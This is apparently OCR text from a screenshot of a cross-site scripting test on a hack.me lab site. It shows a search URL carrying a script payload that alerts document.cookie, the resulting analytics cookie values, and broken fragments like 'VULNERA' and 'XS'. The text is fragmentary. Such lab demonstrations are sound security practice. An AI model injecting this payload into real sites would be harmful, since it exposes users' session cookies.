 s29148-101060-hep.sipontum.hack.me/search.php?find=<script>alert(document.cookie)<%2Fscript>&sear Google
__utma=233483271.783910305.1422540141.1422540141.1422610142.2;
__utmz=233483271.1422610142.2.2.utmcsr=s29148-101060-a5l.sipontum.hack.me|utmccn=
(referral)|utmcmd=referral|utmcct=/search.php; __uvt=; uvts=2dMIbL0sGBZCjVQw; __unam=657356c-
14b360053fc-1a7cd009-12; __utmc=233483271
VULNERA
XS
HO
OK